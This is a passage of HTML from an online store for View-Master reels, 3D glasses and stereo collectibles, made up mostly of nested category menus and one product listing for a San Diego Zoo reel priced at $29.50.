                              <a href="/collections/united-kingdom">Great Britain </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/italy">Italy</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mexico">Mexico </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mid-east">Mid East &amp; Africa </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/spain">Spain </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-blue-ring-reels">Blue Ring Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-buff-reels">Buff Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/dr-reels">DR Demonstration Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-gold-center-reels">Gold Center Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-hand-lettered-reels">Hand-Lettered Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereorama-reels">PIN-UP - Risque</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-printed-reels">Printed reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sp-reels">SP Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/test-reels-view-master">Test Reels - View-Master</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a></li><li class="">
                      <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a></li><li class="">
                      <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a></li><li class="">
                      <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a></li><li class="">
                      <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a></li><li class="">
                      <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a></li><li class="">
                      <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a></li><li class="">
                      <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/3d-animal-glasses">3D Animal Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/halloween-spooky-specs-glasses">3D Halloween Spooky Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/decoder-glasses"> Special Occasion &amp; 3D Themed Glasses</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a></li><li class="">
                      <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a></li></ul></li><li class="">
              <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a></li><li class="has-dropdown ">
              <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a></li><li class="">
                      <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a></li><li class="">
                      <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a></li><li class="">
                      <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a></li><li class="">
                      <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a></li><li class="">
                      <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a></li><li class="">
                      <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a></li><li class="">
                      <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a></li><li class="">
                      <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a></li><li class="">
                      <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a></li><li class="">
                      <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a></li><li class="">
                      <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a></li><li class="">
                      <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a></li><li class="">
                      <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a></li><li class="">
                      <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a></li><li class="">
                      <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a></li><li class="">
                      <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a></li><li class="">
                      <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a></li><li class="">
                      <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a></li><li class="">
                      <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a></li><li class="">
                      <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a></li><li class="">
                      <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a></li><li class="">
                      <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a></li><li class="">
                      <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a></li><li class="">
                      <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a></li><li class="">
                      <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a></li><li class="">
                      <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a></li><li class="">
                      <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a></li><li class="">
                      <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a></li><li class="">
                      <a href="/collections/equipment" tabindex="-1" >3D Cameras</a></li><li class="">
                      <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a></li><li class="">
                      <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a></li><li class="">
                      <a href="/collections/supplies" tabindex="-1" >3D Supplies</a></li><li class="">
                      <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a></li><li class="">
                      <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a></li><li class="">
                      <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a></li><li class="">
                      <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a></li><li class="">
                      <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a></li><li class="">
                      <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a></li><li class="">
                      <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a></li><li class="">
                      <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a></li><li class="">
                      <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a></li><li class="">
                      <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/phantograms">Phantograms </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/nude-phantograms">Nude Phantograms</a>
                            </li></ul></li><li class="">
                      <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a></li></ul></li><li class="">
              <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a></li><li class="">
              <a href="/collections/3d-images-1" >3D Images</a></li><li class="">
              <a href="/collections/stereorama-reels" >Pin-Up-Risque</a></li><li class="has-dropdown ">
              <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a></li><li class="">
                      <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/meopta-viewers-reels">Meopta Viewers &amp; Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereo-rama-viewers-reels">Stereo-Rama Viewers &amp; Reels</a>
                            </li></ul></li><li class="">
                      <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus-tru-vue">Animals, Zoos, Circus</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue-1">Cartoons, Fairy Tales  </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cities-u-s-tru-vue">Cities - U.S. </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/depth-photograph">Depth Photography</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tru-vue-filmstrips-national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons-fairy-tales-tru-vue">Night Clubs, Events, Fairs </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-east-tru-vue">U.S. - East </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/u-s-west-tru-vue">U.S. - West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worldwide-tru-vue">Worldwide </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/animals-zoos-circus">Tru-Vue Viewers</a>
                            </li></ul></li><li class="">
                      <a href="/collections/stori-view" tabindex="-1" >Stori-View</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/novelview-viewers-filmstrips">Novelview Viewers &amp; Filmstrips</a>
                            </li></ul></li></ul></li><li class="">
              <a href="/collections/newly-listed" >NEWLY LISTED</a></li><li class="">
              <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a></li><li class="has-dropdown ">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a></li><li class="">
                      <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a></li><li class="">
                      <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a></li><li class="">
                      <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a></li><li class="">
                      <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a></li><li class="">
                      <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a></li><li class="">
                      <a href="/pages/military-reels" tabindex="-1" >Military Reels</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li><li class="">
                      <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a></li><li class="">
                      <a href="/pages/novel-view" tabindex="-1" >novel view</a></li><li class="">
                      <a href="/pages/pan-pet" tabindex="-1" >pan pet</a></li><li class="">
                      <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a></li></ul></li></ul>
      </nav></div>

            </aside>
          </div>
        

        <div class="products products-grid ">
          
          
            <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-collection-template-63865192514-7293576511666" href="/collections/animals/products/on-location-san-diego-zoo-california" class="product_card"><div class="product_card__image-wrapper" data-bgset="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_180x.webp?v=1687081854 180w 180h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_295x.webp?v=1687081854 295w 295h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_394x.webp?v=1687081854 394w 394h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_590x.webp?v=1687081854 590w 590h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_788x.webp?v=1687081854 788w 788h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_900x.webp?v=1687081854 900w 900h,//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc.webp?v=1687081854 1000w 1000h">
        
        
        <img id="ProductGridImage-collection-template-63865192514-7293576511666" class="product_card__image lazyload featured"
          src="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_295x.webp?v=1687081854"
          data-src="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_{width}x.webp?v=1687081854"
          data-widths="[295,394,590,700,800,1000,1000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_295x.webp?v=1687081854"
          alt="On Location - SAN DIEGO ZOO - California Reels 3Dstereo.com ">
        <noscript>
          <img class="product_card__image" src="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc_394x.webp?v=1687081854" alt="On Location - SAN DIEGO ZOO - California Reels 3Dstereo.com ">
        </noscript><style media="screen">#ProductGridImageWrapper-collection-template-63865192514-7293576511666 .product_card__image-wrapper:before { padding-bottom: 100.0%; }
          </style>
          <img id="ProductGridImage-collection-template-63865192514-7293576511666" class="product_card__image alt lazyload"
            data-src="//3dstereo.com/cdn/shop/files/on-location-san-diego-zoo-california-1_turbo_{width}x.webp?v=1687076116"
            data-widths="[295,394,590,700,800,1000,1000]"
            data-aspectratio="1.0"
            data-sizes="auto"
            data-expand="600"
            alt="On Location - SAN DIEGO ZOO - California Reels 3Dstereo.com "></div>
    </a>
    <figcaption>
      <div class="product-title">
        <a href="/collections/animals/products/on-location-san-diego-zoo-california" class="title">On Location - SAN DIEGO ZOO - California</a>
        
      </div>
      <span class="price">
      
        
        <span class="money">$29.50</span>
      
      </span>
    </figcaption></figure>
</div>
          
        </div>
        
      </div>

      
        <div class="aside-container">
          <aside>
            <div class="nav-container"><nav class="link-list"  role="navigation" aria-labelledby="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses" >
        <h5 id="nav-view-master-3d-glasses-3d-stereo-photography-christmas-glasses"> View-Master, 3D Glasses, 3D Stereo Photography, Christmas Glasses</h5><ul class="nested-menu"><li class="">
              <a href="/collections/christmas-glasses-1" >3D Christmas Glasses </a></li><li class="has-dropdown ">
              <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false">View-Master Reels and Sets</a><ul class="dropdown" aria-hidden="true"><li class="has-sub-dropdown ">
                      <a href="/collections/american-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">American Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cities">Cities</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/flowers-gardens-caves">Flowers, Gardens, Caves</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/national-parks">National Parks</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-alaska-hawaii">Scenic Alaska - Hawaii</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-mid-west">Scenic Mid West</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-east">Scenic Northeast</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-northwest">Scenic Northwest</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-south">Scenic South</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/scenic-southwest">Scenic Southwest</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/animals-and-zoos" tabindex="-1" aria-haspopup="true" aria-expanded="false">Animals &amp; Zoos</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/animals-1">Animals</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/marineland">Marineland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sea-world">Sea World</a>
                            </li><li class="sub-dropdown-item active ">
                              <a href="/collections/animals">Zoos</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/disney" tabindex="-1" aria-haspopup="true" aria-expanded="false">Children&#39;s Themes</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/cartoons">Cartoons</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-characters-classic-view-master%C2%AE">Disney</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/fairy-tales-sculpted-art">Fairy Tales - Sculpted Art</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sesame-street-muppets">Sesame Street - Muppets</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/super-heroes">Super Heroes</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/education-and-science" tabindex="-1" aria-haspopup="true" aria-expanded="false">Education &amp; Science</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/events">Events</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/learning">Learning</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/science">Science</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/history-1">History</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/space-and-aviation">Space &amp; Aviation </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/movies-and-tv-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Movies &amp; TV</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/movies">Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disney-movies">Disney Movies</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/tv-shows">TV Shows</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/special-subjects-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">Special Subjects</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/art-and-architecture">Art &amp; Architecture</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/commercial-subjects-view-master">Commercial Subjects</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/custom-viewmaster-reels">Custom View-Master Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/home-made-personal">Home Made-Personal</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/indians-and-cowboys">Indian &amp; Cowboys</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/religious-1">Religious</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sports">Sports</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/worlds-fairs">World&#39;s Fairs</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/on-location">On Location</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-with-sound">View-Master with Sound</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/themeparks-and-museums" tabindex="-1" aria-haspopup="true" aria-expanded="false">Themeparks &amp; Museums</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/disneyland">Disneyland</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/disneyworld-epcot">DisneyWorld - Epcot</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/knotts-berry-farm">Knott&#39;s Berry Farm</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/museums">Museums</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/places-of-interest">Special Attractions</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/theme-parks">Theme Parks</a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/worldwide-scenic" tabindex="-1" aria-haspopup="true" aria-expanded="false">Worldwide Scenic</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/nations-of-the-world">Nations of the World</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/asia-1">Asia </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/australia">Australia</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/canada-view-master">Canada</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/latin-america">Central &amp; South America </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/europe">Europe</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/france">France</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/germany-view-master">Germany </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/united-kingdom">Great Britain </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/italy">Italy</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mexico">Mexico </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/mid-east">Mid East &amp; Africa </a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/spain">Spain </a>
                            </li></ul></li><li class="has-sub-dropdown ">
                      <a href="/collections/reels-by-number" tabindex="-1" aria-haspopup="true" aria-expanded="false">View-Master Reels By Style</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-blue-ring-reels">Blue Ring Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-buff-reels">Buff Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/dr-reels">DR Demonstration Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-gold-center-reels">Gold Center Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-hand-lettered-reels">Hand-Lettered Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/military-reels">Military Reels - World War II</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/stereorama-reels">PIN-UP - Risque</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/view-master-printed-reels">Printed reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/sp-reels">SP Reels</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/test-reels-view-master">Test Reels - View-Master</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a></li><li class="">
                      <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a></li><li class="">
                      <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a></li><li class="">
                      <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a></li></ul></li><li class="has-dropdown ">
              <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a></li><li class="">
                      <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a></li><li class="">
                      <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a></li><li class="">
                      <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a></li><li class="">
                      <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a></li><li class="has-sub-dropdown ">
                      <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a><ul class="sub-dropdown" aria-hidden="true"><li class="sub-dropdown-item ">
                              <a href="/collections/3d-animal-glasses">3D Animal Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/halloween-spooky-specs-glasses">3D Halloween Spooky Glasses</a>
                            </li><li class="sub-dropdown-item ">
                              <a href="/collections/decoder-glasses"> Special Occasion &amp; 3D Themed Glasses</a>
                            </li></ul></li></ul></li><li class="has-dropdown ">
              <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a></li><li class="">
                      <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a></li></ul></li><li class="">
              <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a></li><li class="has-dropdown ">
              <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a><ul class="dropdown" aria-hidden="true"><li class="">
                      <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a></li><li class="">
                      <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a></li><li class="">
                      <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a></li><li class="">
                      <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a></li><li class="">
                      <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a></li><li class="">
                      <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a></li><li class="">
